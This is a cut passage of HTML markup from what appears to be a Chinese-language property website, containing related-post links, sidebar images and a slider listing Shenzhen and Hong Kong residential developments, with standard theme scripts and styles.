class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2022/04/1-16.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="405"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":37980,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "63";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "11";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20220408/37911.html"  rel="bookmark" class="td-image-wrap " title="【益田御龙天地】罗湖73万㎡人文都汇综合体103~200㎡宽境美宅" ><img class="entry-thumb" src="[data-uri]" alt="" title="【益田御龙天地】罗湖73万㎡人文都汇综合体103~200㎡宽境美宅" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2022/04/28-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20220408/37911.html"  rel="bookmark" title="【益田御龙天地】罗湖73万㎡人文都汇综合体103~200㎡宽境美宅">【益田御龙天地】罗湖73万㎡人文都汇综合体103~...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20220406/37867.html"  rel="bookmark" class="td-image-wrap " title="【京基御景半山】约305~328㎡城央半山现墅 仅26席臻藏" ><img class="entry-thumb" src="[data-uri]" alt="" title="【京基御景半山】约305~328㎡城央半山现墅 仅26席臻藏" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2022/04/17_1-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20220406/37867.html"  rel="bookmark" title="【京基御景半山】约305~328㎡城央半山现墅 仅26席臻藏">【京基御景半山】约305~328㎡城央半山现墅 仅...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20220405/37828.html"  rel="bookmark" class="td-image-wrap " title="【卓越柏奕府】龙华上塘建面约108~125㎡高定住宅" ><img class="entry-thumb" src="[data-uri]" alt="" title="【卓越柏奕府】龙华上塘建面约108~125㎡高定住宅" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2022/04/1-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20220405/37828.html"  rel="bookmark" title="【卓越柏奕府】龙华上塘建面约108~125㎡高定住宅">【卓越柏奕府】龙华上塘建面约108~125㎡高定住...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20220326/37727.html"  rel="bookmark" class="td-image-wrap " title="【鹏瑞·尚府】盐田滨海综合体98~138㎡3~4房臻装雅宅" ><img class="entry-thumb" src="[data-uri]" alt="" title="【鹏瑞·尚府】盐田滨海综合体98~138㎡3~4房臻装雅宅" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2022/03/42-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20220326/37727.html"  rel="bookmark" title="【鹏瑞·尚府】盐田滨海综合体98~138㎡3~4房臻装雅宅">【鹏瑞·尚府】盐田滨海综合体98~138㎡3~4房...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20220315/37590.html"  rel="bookmark" class="td-image-wrap " title="【深圳中心·天元】300㎡+住宅大平层 131席敬献中心人物" ><img class="entry-thumb" src="[data-uri]" alt="" title="【深圳中心·天元】300㎡+住宅大平层 131席敬献中心人物" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1_1-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20220315/37590.html"  rel="bookmark" title="【深圳中心·天元】300㎡+住宅大平层 131席敬献中心人物">【深圳中心·天元】300㎡+住宅大平层 131席敬...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20220306/37199.html"  rel="bookmark" class="td-image-wrap " title="【星河天地华邸】光明80万㎡共好之都收官之作86~105㎡精筑宅邸" ><img class="entry-thumb" src="[data-uri]" alt="" title="【星河天地华邸】光明80万㎡共好之都收官之作86~105㎡精筑宅邸" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-6-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20220306/37199.html"  rel="bookmark" title="【星河天地华邸】光明80万㎡共好之都收官之作86~105㎡精筑宅邸">【星河天地华邸】光明80万㎡共好之都收官之作86~...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" loading="lazy" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 【越秀·和樾府】110㎡精装亲地洋房 进阶前海墅质生活" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="【越秀·和樾府】110㎡精装亲地洋房 进阶前海墅质生活" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20211024/34969.html" rel="bookmark">【诺德阅山海】梅沙湾海景豪宅86~185㎡2~4房山海阔邸</a></li><li><a href="https://www.hkxfb.com/20211010/34433.html" rel="bookmark">【万科·都会四季花园】前海半山国际公园大城70~115精研美宅</a></li><li><a href="https://www.hkxfb.com/20210929/33952.html" rel="bookmark">【盛荟城】龙华大浪85万㎡无界城市共生体 71~89㎡舒居美宅</a></li><li><a href="https://www.hkxfb.com/20211004/34260.html" rel="bookmark">【保利勤诚达誉都】龙岗中心城百万大城87~162㎡臻装美宅</a></li><li><a href="https://www.hkxfb.com/20211125/35925.html" rel="bookmark">【电建洺悦鹏著】光明华夏站地铁口88~108㎡城市精奢人居</a></li><li><a href="https://www.hkxfb.com/20220306/37199.html" rel="bookmark">【星河天地华邸】光明80万㎡共好之都收官之作86~105㎡精筑宅邸</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-37980","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a 